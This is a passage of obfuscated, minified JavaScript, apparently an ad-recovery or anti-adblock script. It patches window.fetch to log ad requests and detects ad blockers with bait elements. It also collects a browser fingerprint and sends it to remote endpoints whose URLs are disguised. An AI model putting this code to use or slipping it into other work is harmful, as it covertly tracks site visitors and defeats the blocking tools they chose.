w=g[W[Nn(0x4c7)]];if(!W[Nn(0xd20)]||w){if(Nn(0x5ad)===W[Nn(0xab5)]){if(z?w[Nn(0x592)](F,!0x1):w[Nn(0x65b)](F,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}Q&&(D[p]=d);};}function U({StyleSheet:I,Atrule:z,Rule:M,Block:p,DeclarationList:Q}){return{'Atrule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Rule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Declaration':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p,'DeclarationList':Q}};}function K(I){const Nw=NB,z=function(R){const Nu=a2a,J={};for(const S in R[Nu(0xe54)])if(X[Nu(0xe04)](R[Nu(0xe54)],S)){const A=R[Nu(0xe54)][S];if(!A[Nu(0x695)])throw new Error(Nu(0x690)+S+Nu(0x390));J[S]=k(0x0,A);}return J;}(I),M={},Q={},D=Symbol(Nw(0x2de)),B=Symbol(Nw(0xca1));for(const R in z)X[Nw(0xe04)](z,R)&&null!==z[R]&&(M[R]=N(z[R],!0x1),Q[R]=N(z[R],!0x0));const F=U(M),W=U(Q),w=function(J,S){const NJ=Nw;function A(L,V,P){const NR=a2a,C=T[NR(0xe04)](Y,L,V,P);return C===D||C!==B&&(!(!Z[NR(0x43e)](L[NR(0xab5)])||!Z[L[NR(0xab5)]](L,Y,A,q))||j[NR(0xe04)](Y,L,V,P)===D);}let T=E,j=E,Z=M,q=(L,V,P,C)=>L||A(V,P,C);const Y={'break':D,'skip':B,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(NJ(0xabd)==typeof S)T=S;else{if(S&&(T=h(S[NJ(0x60d)]),j=h(S[NJ(0x8b0)]),S[NJ(0x143)]&&(Z=Q),S[NJ(0x2f5)])){if(F[NJ(0x43e)](S[NJ(0x2f5)]))Z=S[NJ(0x143)]?W[S[NJ(0x2f5)]]:F[S[NJ(0x2f5)]];else{if(!z[NJ(0x43e)](S[NJ(0x2f5)]))throw new Error(NJ(0xc58)+S[NJ(0x2f5)]+NJ(0x8b7)+Object[NJ(0xa8f)](z)[NJ(0x707)]()[NJ(0x558)](',\x20')+')');}T=f(T,S[NJ(0x2f5)]),j=f(j,S[NJ(0x2f5)]);}}if(T===E&&j===E)throw new Error(NJ(0x267));A(J);};return w[Nw(0xbcf)]=D,w[Nw(0xe0b)]=B,w[Nw(0x394)]=function(J,S){let A=null;return w(J,function(T,j,Z){const NS=a2a;if(S[NS(0xe04)](this,T,j,Z))return A=T,D;}),A;},w[Nw(0x701)]=function(J,S){let A=null;return w(J,{'reverse':!0x0,'enter'(T,j,Z){const NA=a2a;if(S[NA(0xe04)](this,T,j,Z))return A=T,D;}}),A;},w[Nw(0x123)]=function(J,S){const A=[];return w(J,function(T,j,Z){const NT=a2a;S[NT(0xe04)](this,T,j,Z)&&A[NT(0x83e)](T);}),A;},w;}}},a={};function v(O){const Nj=a2a;var G=a[O];if(void 0x0!==G)return G[Nj(0x5da)];var s=a[O]={'exports':{}};return b[O](s,s[Nj(0x5da)],v),s[Nj(0x5da)];}v['d']=(O,G)=>{const NZ=a2a;for(var s in G)v['o'](G,s)&&!v['o'](O,s)&&Object[NZ(0xf49)](O,s,{'enumerable':!0x0,'get':G[s]});},v['g']=(function(){const No=a2a;if(No(0x210)==typeof globalThis)return globalThis;try{return this||new Function(No(0x375))();}catch(O){if(No(0x210)==typeof window)return window;}}()),v['o']=(O,G)=>Object[Nq(0x289)][Nq(0x43e)][Nq(0xe04)](O,G),v['r']=O=>{const NY=Nq;NY(0x187)!=typeof Symbol&&Symbol[NY(0x1f9)]&&Object[NY(0xf49)](O,Symbol[NY(0x1f9)],{'value':NY(0xf9a)}),Object[NY(0xf49)](O,NY(0x37d),{'value':!0x0});};var H={};((()=>{'use strict';const Uv=Nq;var b0=v(0x6f7),b1=v(0x23b5),b2=v(0x4c5),b3=v(0x18f7),b4=v(0x1d7d);async function b5(vu,vw){const Ny=a2a;try{const vR=Ny(0xe64)[Ny(0x754)](Date[Ny(0xa00)](),'_')[Ny(0x754)](b3['A'][Ny(0xd9e)](0x6,0xa));try{window[Ny(0x5d6)]=window[Ny(0x5d6)]||{},window[Ny(0x5d6)][Ny(0x916)]=window[Ny(0x5d6)][Ny(0x916)]||[],window[Ny(0x5d6)][Ny(0x916)][Ny(0x83e)](()=>{const NL=Ny;try{var vJ,vS,vA,vT,vj;const vZ=null===(vJ=(vS=window[NL(0x5d6)])[NL(0x3bc)])||void 0x0===vJ?void 0x0:vJ[NL(0xe04)](vS);if(!vZ)return;const vo=[];let vq=null,vY=0x0;function vy(vm){const NV=NL;try{var vP,vC;return{'divId':null==vm||null===(vP=vm[NV(0x9f6)])||void 0x0===vP?void 0x0:vP[NV(0xe04)](vm),'path':null==vm||null===(vC=vm[NV(0xc45)])||void 0x0===vC?void 0x0:vC[NV(0xe04)](vm)};}catch(H0){return;}}function vL(){const Nm=NL;if(null!==vq)return;const vm=Date[Nm(0xa00)](),vP=Math[Nm(0x248)](0x0,0x7d0-(vm-vY));vq=window[Nm(0xaa2)](async()=>{const NP=Nm,vC=vo[NP(0x35d)](0x0,vo[NP(0x218)]);if(vq=null,vC[NP(0x218)]){vY=Date[NP(0xa00)]();try{const H0=vC[NP(0x38c)](H1=>{const NC=NP;var H2,H3,H4,H5,H6,H7,H8,H9,Hb;return{'run_id':vR,'domain':location[NC(0x418)],'url':location[NC(0xdd6)],'timestamp':new Date()[NC(0xe32)](),'is_adblock':vw,'event_type':H1[NC(0xee0)],'client_ts':H1['ts'],'slot_div_id':null===(H2=H1[NC(0x3af)])||void 0x0===H2?void 0x0:H2[NC(0x1dc)],'slot_path':null===(H3=H1[NC(0x3af)])||void 0x0===H3?void 0x0:H3[NC(0x9dc)],'is_empty':null!==(H4=H1[NC(0x326)])&&void 0x0!==H4?H4:null,'size':null!=H1[NC(0x674)]?((()=>{const U0=NC;try{return JSON[U0(0x72e)](H1[U0(0x674)]);}catch(Ha){return String(H1[U0(0x674)]);}})()):null,'line_item_id':null!==(H5=H1[NC(0x3d2)])&&void 0x0!==H5?H5:null,'creative_id':null!==(H6=H1[NC(0xb2b)])&&void 0x0!==H6?H6:null,'advertiser_id':null!==(H7=H1[NC(0xda9)])&&void 0x0!==H7?H7:null,'service_name':null!==(H8=H1[NC(0xc93)])&&void 0x0!==H8?H8:null,'fetch_params':null!==(H9=H1[NC(0xa82)])&&void 0x0!==H9?H9:[],'gpt_fetch_slots':null!==(Hb=H1[NC(0xa02)])&&void 0x0!==Hb?Hb:[]};});await b6(vu,NP(0x1fa),H0);}catch(H1){}}},vP);}function vV(vm){const U1=NL;try{vo[U1(0x83e)](vm),vL();}catch(vP){}}if(vw){const vm=window[NL(0x55c)];window[NL(0x55c)]=function(){const U2=NL;for(var vP=arguments[U2(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=(0x0,b0['Xz'])(vC[0x0]);let H2=!0x1;try{if((0x0,b0['EW'])(H1[U2(0xdd6)])){const H4=(0x0,b0['sH'])(H1[U2(0xdd6)])[U2(0xc2a)],H5=new URL(H4);H5&&U2(0x193)===H5[U2(0xa55)]&&(H2=!0x0);}else H2=U2(0x193)===H1[U2(0xa55)];}catch(H6){b4['A'][U2(0x8ff)](U2(0x34e),H1);}if(!H2)return vm[U2(0xa6f)](this,vC);const H3=(H7,H8)=>{const U3=U2;try{const H9=H7[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Hb=H8[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Ha=HH=>HH[U3(0xd10)]('/')[U3(0x620)](0x1)[U3(0x38c)](HO=>parseInt(HO,0xa)),Hv=HH=>'/'+HH[U3(0x38c)](HO=>HO<0x0||HO>=H9[U3(0x218)]?'':H9[HO])[U3(0x558)]('/')[U3(0xab9)](':',',');return Hb[U3(0x38c)](Ha)[U3(0x38c)](Hv);}catch(HH){return[];}};return vm[U2(0xa6f)](this,vC)[U2(0xa19)](H7=>(H7[U2(0x7be)]()[U2(0xf60)]()[U2(0xa19)](H8=>{const U4=U2;var H9,Hb;vV({'event_type':U4(0x2b0),'ts':new Date()[U4(0xe32)](),'fetchParams':[{'key':U4(0xa3f),'value':H1[U4(0x8d2)]()},{'key':U4(0xc1c),'value':(0x0,b0['EW'])(H1[U4(0xdd6)])?(0x0,b0['sH'])(H1[U4(0xdd6)])[U4(0xc2a)]:H1[U4(0x8d2)]()},{'key':U4(0xdbd),'value':H7[U4(0xdbd)][U4(0x8d2)]()},{'key':U4(0x69a),'value':H8[U4(0x620)](0x0,0x3e8)}],'gptFetchSlots':H3(null!==(H9=H1[U4(0xc1b)][U4(0xfc8)](U4(0x98d)))&&void 0x0!==H9?H9:'',null!==(Hb=H1[U4(0xc1b)][U4(0xfc8)](U4(0xbef)))&&void 0x0!==Hb?Hb:'')});}),H7),H7=>{const U5=U2;var H8,H9;return vV({'event_type':U5(0x2b0),'ts':new Date()[U5(0xe32)](),'fetchParams':[{'key':U5(0xa3f),'value':H1[U5(0x8d2)]()},{'key':U5(0xc1c),'value':(0x0,b0['EW'])(H1[U5(0xdd6)])?(0x0,b0['sH'])(H1[U5(0xdd6)])[U5(0xc2a)]:H1[U5(0x8d2)]()},{'key':U5(0xdbd),'value':U5(0x8ff)},{'key':U5(0x8ff),'value':H7[U5(0x8d2)]()}],'gptFetchSlots':H3(null!==(H8=H1[U5(0xc1b)][U5(0xfc8)](U5(0x98d)))&&void 0x0!==H8?H8:'',null!==(H9=H1[U5(0xc1b)][U5(0xfc8)](U5(0xbef)))&&void 0x0!==H9?H9:'')}),Promise[U5(0x8e8)](H7);});};}null===(vA=vZ[NL(0x150)])||void 0x0===vA||vA[NL(0xe04)](vZ,NL(0xdf1),vP=>{const U6=NL;try{vV({'event_type':U6(0xdf1),'ts':new Date()[U6(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U6(0x3af)]),'size':null==vP?void 0x0:vP[U6(0x674)],'serviceName':null==vP?void 0x0:vP[U6(0xc93)]});}catch(vC){}}),null===(vT=vZ[NL(0x150)])||void 0x0===vT||vT[NL(0xe04)](vZ,NL(0xec1),vP=>{const U7=NL;try{vV({'event_type':U7(0xec1),'ts':new Date()[U7(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U7(0x3af)]),'size':null==vP?void 0x0:vP[U7(0x674)],'lineItemId':null==vP?void 0x0:vP[U7(0x3d2)],'advertiserId':null==vP?void 0x0:vP[U7(0xda9)],'creativeId':null==vP?void 0x0:vP[U7(0xb2b)],'serviceName':null==vP?void 0x0:vP[U7(0xc93)]});}catch(vC){}}),null===(vj=vZ[NL(0x150)])||void 0x0===vj||vj[NL(0xe04)](vZ,NL(0x4d5),vP=>{const U8=NL;try{vV({'event_type':U8(0x4d5),'ts':new Date()[U8(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U8(0x3af)]),'isEmpty':null==vP?void 0x0:vP[U8(0x326)],'size':null==vP?void 0x0:vP[U8(0x674)],'lineItemId':null==vP?void 0x0:vP[U8(0x3d2)],'creativeId':null==vP?void 0x0:vP[U8(0xb2b)],'serviceName':null==vP?void 0x0:vP[U8(0xc93)]});}catch(vC){}});}catch(vP){}});}catch(vJ){}((async()=>{const U9=Ny;await b6(vu,U9(0xd4e),{'run_id':vR,'type':U9(0x671),'domain':location[U9(0x418)],'timestamp':new Date()[U9(0xe32)](),'url':location[U9(0xdd6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':vw,'client':b7(),'admiral':[]});})());}catch(vS){b4['A'][Ny(0x9d7)](Ny(0x54e),vS);}}async function b6(vu,vw,vR){const Ub=a2a;try{const vJ=b1['A'][Ub(0x88d)]+Ub(0xfab)[Ub(0x754)](vw),vS=(0x0,b0['Wq'])({'protectUrlContext':vu,'url':vJ,'kind':b0['MN'][Ub(0xc57)],'endpoint':b1['A'][Ub(0x88d)]});await fetch(vS,{'method':Ub(0xc7d),'headers':{'Content-Type':Ub(0xf7d)},'body':JSON[Ub(0x72e)](vR),'keepalive':!0x0});}catch(vA){}}function b7(){const Ua=a2a;try{const vu=window[Ua(0x2c3)],vw=navigator;return{'user_agent':navigator[Ua(0xbe3)],'language':navigator[Ua(0x5a0)],'languages':navigator[Ua(0xa64)],'platform':navigator[Ua(0x636)],'hardware_concurrency':null==vw?void 0x0:vw[Ua(0xdd4)],'device_memory':null==vw?void 0x0:vw[Ua(0xbab)],'screen':{'width':screen[Ua(0x1e6)],'height':screen[Ua(0xc8b)],'pixel_ratio':window[Ua(0x41e)]},'viewport':vu?{'width':vu[Ua(0x1e6)],'height':vu[Ua(0xc8b)],'scale':vu[Ua(0x28d)]}:void 0x0,'timezone':Intl[Ua(0x61b)]()[Ua(0x3f4)]()[Ua(0xa28)],'url':location[Ua(0xdd6)],'referrer':document[Ua(0x11c)]};}catch(vR){return{'user_agent':navigator[Ua(0xbe3)]};}}var b8=v(0x1fae),b9=v(0x261a);const bb=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu[Uv(0xec2)](),/\-[a-z]/g,vw=>vw[0x1][Uv(0xf12)]()),ba=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu,/[A-Z]/g,vw=>'-'[Uv(0x754)](vw[Uv(0xec2)]()));var bv=v(0x2125),bH=v(0x14a1),bO=v(0x1974);class bG{static[Uv(0x9e6)](vu){const UH=Uv;return!!(vu&&vu instanceof Element)&&UH(0xe3f)===window[UH(0xc62)](vu)[UH(0xede)];}static[Uv(0x2a9)](vu){const UO=Uv;return!!(vu&&vu instanceof Element)&&UO(0xa07)===window[UO(0xc62)](vu)[UO(0x87a)];}static[Uv(0xa26)](vu){const UG=Uv;if(!(vu&&vu instanceof Element))return!0x1;let vw=!0x1;const vR=b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)],vJ=window[UG(0xc62)](vu);return UG(0xe3f)===vJ[UG(0xede)]&&(b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=UG(0x34d),UG(0xe3f)===vJ[UG(0xede)]&&(vw=!0x0)),''===vR?b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0x5dc)](UG(0xede)):b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=vR,vw;}static[Uv(0x85b)](vu){const Us=Uv;let vw=vu[Us(0x2f7)];for(;vw;){if(this[Us(0x9e6)](vw))return!0x0;vw=vw[Us(0x2f7)];}return!0x1;}static async[Uv(0x297)](vu){const Ux=Uv;return vu instanceof HTMLIFrameElement?await this[Ux(0xeaa)](vu):vu instanceof Element&&this[Ux(0x4e7)](vu);}static async[Uv(0xeaa)](vu){const UX=Uv,vw=new bs(vu);return await vw[UX(0x627)]();}static[Uv(0x4e7)](vu){const Ur=Uv;if(!vu||!document[Ur(0x81c)](vu))return!0x1;if(this[Ur(0xa26)](vu))return b4['A'][Ur(0x9d7)](Ur(0xd7d)),!0x1;const vw=vu[Ur(0x2db)]();return!(vw['x']+window[Ur(0x5ba)]+vw[Ur(0x1e6)]<-0x1f4&&(b4['A'][Ur(0x9d7)](Ur(0xc9b)),b4['A'][Ur(0x9d7)](Ur(0x74d)[Ur(0x754)](vw['x'],Ur(0x9e9))[Ur(0x754)](vw['y'],Ur(0xf6d))[Ur(0x754)](window[Ur(0x5ba)],Ur(0x337))[Ur(0x754)](window[Ur(0x889)],Ur(0x952))[Ur(0x754)](vw[Ur(0x1e6)],Ur(0x6d8))[Ur(0x754)](vw[Ur(0xc8b)])),0x1));}static[Uv(0xf67)](vu){const Uh=Uv;return(function(){const UE=a2a,vw=window[UE(0xc62)](vu);return UE(0x3ad)===vu[UE(0xf81)][UE(0xec2)]()||!(UE(0x71b)!==vu[UE(0xf81)][UE(0xec2)]()||!(vu[UE(0x30c)]||vw[UE(0xed3)]&&UE(0xe3f)!==vw[UE(0xed3)]))||!(UE(0xbd2)!==vu[UE(0xf81)][UE(0xec2)]()||!vw[UE(0xed3)]||UE(0xe3f)===vw[UE(0xed3)])||'a'===vu[UE(0xf81)][UE(0xec2)]();}())&&this[Uh(0x627)](vu);}static[Uv(0x627)](vu){const Uf=Uv,vw=window[Uf(0xc62)](vu);if(Uf(0xe3f)===vw[Uf(0xede)])return!0x1;if(Uf(0x618)!==vw[Uf(0x87a)])return!0x1;if(parseFloat(vw[Uf(0x791)])<0.2)return!0x1;if(vu[Uf(0xbba)]<0xa||vu[Uf(0x6be)]<0xa)return!0x1;let vR=vu[Uf(0x7fd)];for(;vR;){if(this[Uf(0xa26)](vR))return!0x1;vR=vR[Uf(0x7fd)];}return!0x0;}static async[Uv(0x5f5)](vu){const Ut=Uv;for(const vR of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x71b))))if(bG[Ut(0xf67)](vR))return!0x0;for(const vJ of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x3ad))))if(bG[Ut(0xf67)](vJ))return!0x0;for(const vS of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xbd2))))if(bG[Ut(0xf67)](vS))return!0x0;for(const vA of Array[Ut(0xe28)](vu[Ut(0x4ff)]('a')))if(bG[Ut(0xf67)](vA))return!0x0;const vw=[];for(const vT of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xb7d)))){const vj=new bs(vT);vw[Ut(0x83e)](vj[Ut(0x627)]());}return(await Promise[Ut(0xb4c)](vw))[Ut(0x11e)](vZ=>!0x0===vZ);}static[Uv(0x745)](vu){const Uk=Uv;bs[Uk(0x5e1)](vu);}}class bs{constructor(vu){const Uc=Uv;this[Uc(0xb7d)]=vu,(0x0,bv['A'])(this,Uc(0xb52),void 0x0),(0x0,bv['A'])(this,Uc(0x49f),!0x1),(0x0,bv['A'])(this,Uc(0x4d7),0x0);}[Uv(0x627)](){return(0x0,bO['c'])(vu=>{const Ul=a2a;if(!bG[Ul(0x627)](this[Ul(0xb7d)]))return vu(!0x1);this[Ul(0x4d7)]&&window[Ul(0x8d1)](this[Ul(0x4d7)]),this[Ul(0x4d7)]=b9['A'][Ul(0xfc8)](window)[Ul(0x7ed)][Ul(0xe04)](window,()=>{const UN=Ul;if(this[UN(0x49f)])return void window[UN(0x8d1)](this[UN(0x4d7)]);if(!this[UN(0xb7d)]||!b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)]))return window[UN(0x8d1)](this[UN(0x4d7)]),vu(!0x1);this[UN(0xb52)]=new MessageChannel(),this[UN(0xb52)][UN(0x959)][UN(0xcbf)]=vR=>{const UU=UN,vJ=b9['A'][UU(0xfc8)]()[UU(0x33f)][UU(0xfc8)][UU(0xe04)](vR);if(UU(0x648)==typeof vJ&&(0x0,bH['_'])(vJ)){this[UU(0x49f)]=!0x0;const vS=(0x0,bH['ks'])(vJ);vS===bs[UU(0x4b7)]?vu(!0x0):vS===bs[UU(0x18c)]&&vu(!0x1);}};const vw=(0x0,bH['md'])(bs[UN(0x149)]);b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)])[UN(0xce0)](vw,'*',[this[UN(0xb52)][UN(0xd19)]]);},0xc8),b9['A'][Ul(0xfc8)](window)[Ul(0x521)][Ul(0xe04)](window,()=>{const UK=Ul;this[UK(0x49f)]||(window[UK(0x8d1)](this[UK(0x4d7)]),vu(!0x1));},0xbb8);});}[Uv(0x130)](){const Ui=Uv;this[Ui(0x4d7)]&&window[Ui(0x8d1)](this[Ui(0x4d7)]),this[Ui(0xb52)][Ui(0x959)][Ui(0xcbf)]=null,this[Ui(0xb52)][Ui(0xd19)][Ui(0xcbf)]=null;}static[Uv(0x5e1)](vu){const UI=Uv;b9['A'][UI(0xfc8)](vu)[UI(0x6cb)][UI(0xe04)](vu,UI(0x68f),async vw=>{const Uz=UI,vR=b9['A'][Uz(0xfc8)]()[Uz(0x33f)][Uz(0xfc8)][Uz(0xe04)](vw);if(Uz(0x648)!=typeof vR||!(0x0,bH['_'])(vR))return;const vJ=(0x0,bH['ks'])(vR);if(vJ!==this[Uz(0x149)]&&vJ!==this[Uz(0xa91)])return;const vS=vw[Uz(0xe29)][0x0];vS[Uz(0xce0)]((0x0,bH['md'])(bs[Uz(0xd62)]));const vA=await bG[Uz(0x5f5)](vu[Uz(0x5f8)])?bs[Uz(0x4b7)]:bs[Uz(0x18c)];vS[Uz(0xce0)]((0x0,bH['md'])(vA));});}}(0x0,bv['A'])(bs,Uv(0x149),Uv(0xa23)),(0x0,bv['A'])(bs,Uv(0xa91),Uv(0xe97)),(0x0,bv['A'])(bs,Uv(0xd62),Uv(0x4f1)),(0x0,bv['A'])(bs,Uv(0x4b7),Uv(0x515)),(0x0,bv['A'])(bs,Uv(0x18c),Uv(0xadc));var bx=v(0x190b),bX=v(0x758),br=v(0xff7),bE=v(0x215e),bh=v(0x1ce9);const bf=async vu=>(0x0,bO['c'])(vw=>setTimeout(vw,vu));function bk(vu){const UM=Uv,vw=UM(0x579)[UM(0x754)](vu,'\x27'),vR=/^\s*([a-z-]*)(.*)$/i[UM(0x855)](vu);if(!vR)throw new Error(vw);const vJ=vR[0x1]||void 0x0,vS=[],vA=/([.:#][\w-]+|\[.+?\])/gi;let vT=null;for(;null!==(vT=vA[UM(0x855)](vR[0x2]));){const vo=vT[0x0];switch(vo[0x0]){case'.':vS[UM(0x83e)]({'name':UM(0x92f),'value':vo[UM(0x620)](0x1)});break;case'#':vS[UM(0x83e)]({'name':'id','value':vo[UM(0x620)](0x1)});break;case'[':{const vq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[UM(0x855)](vo);if(!vq)return;var vj,vZ;vS[UM(0x83e)]({'name':vq[0x1],'value':null!==(vj=null!==(vZ=vq[0x4])&&void 0x0!==vZ?vZ:vq[0x5])&&void 0x0!==vj?vj:''});break;}default:return;}}return{'tag':vJ,'attributes':vS};}const bc={'randomUUID':Uv(0x187)!=typeof crypto&&crypto[Uv(0xc04)]&&crypto[Uv(0xc04)][Uv(0x411)](crypto)};let bl;const bN=new Uint8Array(0x10);function bU(){const Up=Uv;if(!bl){if(Up(0x187)==typeof crypto||!crypto[Up(0x2cc)])throw new Error(Up(0x85c));bl=crypto[Up(0x2cc)][Up(0x411)](crypto);}return bl(bN);}const bK=[];for(let vu=0x0;vu<0x100;++vu)bK[Uv(0x83e)]((vu+0x100)[Uv(0x8d2)](0x10)[Uv(0x620)](0x1));const bi=function(vw,vR,vJ){const UQ=Uv;if(bc[UQ(0xc04)]&&!vR&&!vw)return bc[UQ(0xc04)]();const vS=(vw=vw||{})[UQ(0x6b6)]||(vw[UQ(0x520)]||bU)();if(vS[0x6]=0xf&vS[0x6]|0x40,vS[0x8]=0x3f&vS[0x8]|0x80,vR){vJ=vJ||0x0;for(let vA=0x0;vA<0x10;++vA)vR[vJ+vA]=vS[vA];return vR;}return function(vT,vj=0x0){const Ug=UQ;return(bK[vT[vj+0x0]]+bK[vT[vj+0x1]]+bK[vT[vj+0x2]]+bK[vT[vj+0x3]]+'-'+bK[vT[vj+0x4]]+bK[vT[vj+0x5]]+'-'+bK[vT[vj+0x6]]+bK[vT[vj+0x7]]+'-'+bK[vT[vj+0x8]]+bK[vT[vj+0x9]]+'-'+bK[vT[vj+0xa]]+bK[vT[vj+0xb]]+bK[vT[vj+0xc]]+bK[vT[vj+0xd]]+bK[vT[vj+0xe]]+bK[vT[vj+0xf]])[Ug(0xec2)]();}(vS);},bI=vw=>{const UD=Uv;if(Object[UD(0x783)])return Object[UD(0x783)](vw);{const vR={};return vw[UD(0xdcd)]((vJ,vS)=>vR[vS]=vJ),vR;}};var bz=v(0x848);let bM=!0x1,bp=[],bQ=!0x0,bg=0x1,bD='';function bB(){const UB=Uv;if(bD)return bD;try{bD=document[UB(0x968)][UB(0xb81)](UB(0x219))||UB(0xe3f);}catch(vw){}return bD;}let bF='',bd=!0x1;async function bW(vw,vR,vJ,vS){const Un=Uv;var vA;if(bQ&&vR&&async function(vT){const Ue=a2a,vj=await async function(vZ){const UW=a2a;await(0x0,bO['c'])(async vV=>{const UF=a2a;for(document[UF(0x69a)]&&vV();!document[UF(0x69a)];)await bf(0x64);vV();});const vo=await async function(vV){const Ud=a2a,vm=(0x0,b0['Wq'])({'protectUrlContext':'v7'===vV[Ud(0x838)]||'v8'===vV[Ud(0x838)]?{'version':vV[Ud(0x838)],'originalHostname':vV[Ud(0x304)],'bidder':void 0x0,'randomize':!0x0}:vV,'url':''[Ud(0x754)](b1['A'][Ud(0x88d)],Ud(0x7bb)),'endpoint':b1['A'][Ud(0x88d)]}),vP=await fetch(vm);if(0xc8!==vP[Ud(0xdbd)])return[];const vC=await vP[Ud(0xf60)](),H0=bx['A'][Ud(0xf24)](vC);return JSON[Ud(0xad7)](H0);}(vZ),vq=[],vY=document[UW(0x35b)](UW(0xbd2));vY[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0xe3f));const vy=[];for(const vV of vo){const vm=vV[UW(0x163)][UW(0x38c)](bk)[UW(0x91a)](vC=>void 0x0!==vC),vP=[];for(const vC of vm){var vL;const H0=null!==(vL=vC[UW(0x349)])&&void 0x0!==vL?vL:UW(0xbd2),H1=document[UW(0x35b)](H0);for(const H3 of vC[UW(0xf37)])H1[UW(0x9f1)](H3[UW(0x4c7)],H3[UW(0xb86)]);H1[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0x34d)),H1[UW(0xcd3)][UW(0x4b6)](UW(0x87a),UW(0x618));const H2=document[UW(0x35b)](UW(0xbd2));H2[UW(0x68e)](H1),vY[UW(0x68e)](H2),vP[UW(0x83e)]({'element':H1,'selector':vC,'blocked':!0x1});}vy[UW(0x83e)]({'id':vV['id'],'probes':vP});}document[UW(0x69a)][UW(0x68e)](vY),await bf(0xa);for(const {id:H4,probes:H5}of vy){for(const H6 of H5)UW(0xe3f)===window[UW(0xc62)](H6[UW(0x240)])[UW(0xede)]&&(H6[UW(0x85f)]=!0x0);H5[UW(0x91a)](H7=>H7[UW(0x85f)])[UW(0x218)]/H5[UW(0x218)]>=0.6&&vq[UW(0x83e)](H4);}return vY[UW(0xfa7)](),vq;}(vT);bw(vT,Ue(0x211),new Map([[Ue(0xa2d),vj[Ue(0x558)](',')]])),await bS(vT);}(vw),bw(vw,Un(0xeb4),new Map([[Un(0x63f),b1['A'][Un(0x903)]],[Un(0x55a),vR?Un(0xacd):Un(0x44f)],[Un(0xf7a),vJ?Un(0xacd):Un(0x44f)],[Un(0xf39),null!==(vA=b2['A'][Un(0xfc8)](Un(0xf39)))&&void 0x0!==vA?vA:''],[Un(0x7c9),window[Un(0x706)]?Un(0xacd):Un(0x44f)],[Un(0xa18),vR?String((0x0,br['Ki'])()):Un(0x883)]])),await bS(vw),vS&&!bd){bd=!0x0;const vT=window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0xa7c))||window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0x12c));let vj=bn(vT);window[Un(0xad3)](()=>{const vZ=bn(vT);vj!==vZ&&(vj=vZ,bW(vw,vR,vJ,vS));},0x64);}}function bn(vw){const Uu=Uv,vR=window[Uu(0x5d0)][Uu(0xdd6)][Uu(0xd10)]('#')[0x0];return vw?vR[Uu(0xd10)]('?')[0x0]:vR;}async function bu(vw,vR){const Uw=Uv;bw(vw,Uw(0x7aa),new Map([[Uw(0x63f),b1['A'][Uw(0x903)]],...vR]));}function bw(vw,vR,vJ){const UR=Uv;bj(vJ);const vS=bB();if(vS&&vJ[UR(0xac3)](UR(0x219),vS),b4['A'][UR(0x9d7)](UR(0x619)[UR(0x754)](vR,')'),bI(vJ)),bh['A'][UR(0x8b6)]())return bR(vR,vJ);bJ(vw,vR,vJ);}const bR=(vw,vR)=>{const UJ=Uv;let vJ=window;for(;vJ!==vJ[UJ(0x844)][UJ(0xd5d)];)vJ=vJ[UJ(0x844)][UJ(0xd5d)],vJ[UJ(0xce0)]({'as_key':UJ(0x122),'event':vw,'params':vR},'*');},bJ=(vw,vR,vJ)=>{const US=Uv;var vS;vJ[US(0xac3)](US(0x276),bg[US(0x8d2)]()),bp[US(0x83e)]({'name':vR,'params':bI(vJ)}),bM||(bM=!0x0,vS=async()=>{bM=!0x1,await bS(vw);},b9['A'][US(0xfc8)](window)[US(0xbc0)]?b9['A'][US(0xfc8)](window)[US(0xbc0)][US(0xe04)](window,vS):b9['A'][US(0xfc8)](window)[US(0x521)][US(0xe04)](window,vS,0x64));};async function bS(vw){const UA=Uv,vR=bp;if(bp=[],0x0===vR[UA(0x218)])return;if(b1['A'][UA(0x9d7)])return;if(!bQ)return;const vJ=await(0x0,bz['C8'])(vw,b1['A'][UA(0x88d)])?(0x0,bz['XV'])(b1['A'][UA(0x88d)],0x0):b1['A'][UA(0x88d)],vS=vJ+UA(0xcec)[UA(0x754)](location[UA(0x418)]),vA=bx['A'][UA(0xeba)](JSON[UA(0x72e)](vR));await bX['G'][UA(0xec7)](UA(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UA(0x838)]||'v8'===vw[UA(0x838)]?{'version':vw[UA(0x838)],'originalHostname':vw[UA(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vS,'endpoint':vJ}),vA);}async function bA(vw,vR,vJ){const UT=Uv;let 